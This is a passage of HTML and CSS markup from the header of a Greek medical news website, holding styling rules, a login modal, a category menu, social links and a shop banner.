					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Πέμπτη, 22 Ιανουαρίου, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_28{
                    display: inline-block;
                }.tdi_28 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 0px;
                }.tdi_28 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log-icon-svg svg,
                .tdi_28 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_28 .tdb-head-usr-log i{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">.</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_29 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #4db2ec;
                }.tdi_29 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-30012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30012"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/"><div class="tdb-menu-item-text">Ιατρικά Νέα</div></a></li>
<li id="menu-item-30013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30013"><a href="https://www.emedi.gr/category/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ψυχολογία</div></a></li>
<li id="menu-item-30014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30014"><a href="https://www.emedi.gr/category/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Σεξ και υγεία</div></a></li>
<li id="menu-item-30015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30015"><a href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%be%ce%b5%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Διαγνωστικές εξετάσεις</div></a></li>
<li id="menu-item-30016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30016"><a href="https://www.emedi.gr/category/health/"><div class="tdb-menu-item-text">Άσκηση και σπορ</div></a></li>
<li id="menu-item-30017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30017"><a href="https://www.emedi.gr/category/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%b5%ce%bd%ce%b5%cf%84%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Βιολογία και γενετική</div></a></li>
<li id="menu-item-30018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30018"><a href="https://www.emedi.gr/category/%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αισθητική και υγεία</div></a></li>
<li id="menu-item-30019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30019"><a href="https://www.emedi.gr/category/%cf%84%ce%ad%cf%87%ce%bd%ce%b5%cf%82/"><div class="tdb-menu-item-text">Τέχνες</div></a></li>
<li id="menu-item-30020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30020"><a href="https://www.emedi.gr/category/%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Εξαρτήσεις</div></a></li>
<li id="menu-item-30021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30021"><a href="https://www.emedi.gr/category/%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/"><div class="tdb-menu-item-text">Φάρμακα</div></a></li>
<li id="menu-item-36627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36627"><a href="https://www.emedi.gr/business-directory/"><div class="tdb-menu-item-text">Κατάλογος Ιατρών</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_30{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31 .tdm-social-item i.td-icon-twitter,
				.tdi_31 .tdm-social-item i.td-icon-linkedin,
				.tdi_31 .tdm-social-item i.td-icon-pinterest,
				.tdi_31 .tdm-social-item i.td-icon-blogger,
				.tdi_31 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31 .tdm-social-item i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/emedi.gr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/emedi.gr/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/emedibiopharmacy/?hl=el"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/emedibiopharmacy/?hl=el" class="tdm-social-text" >Instagram</a></div></div></div></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37,
				.tdi_37 .tdc-inner-columns{
				    display: block;
				}.tdi_37 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37.tdc-row-content-vert-center,
                    .tdi_37.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-bottom,
                    .tdi_37.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>
/* custom css */
.tdi_40 .tdb-logo-a,
                .tdi_40 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_40 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40 .tdb-logo-text-title{
                    display: block;
                }.tdi_40 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.emedi.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue-retina.png" src="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 .vc_column-inner > .wpb_wrapper,
				.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_43 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_43{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43.td-a-rec{
					text-align: center;
				}.tdi_43 .td-element-style{
					z-index: -1;
				}.tdi_43.td-a-rec-img{
				    text-align: right;
				}.tdi_43.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_43.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://www.emedishop.gr" target="_blank">
  <img align="center" src="https://www.emedi.gr/wp-content/uploads/2022/03/eshop2.jpg"/>
</a>


</div></div></div></div></div><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45,
				.tdi_45 .tdc-inner-columns{
				    display: block;
				}.tdi_45 .tdc-inner-columns{
				    width: 100%;
				}
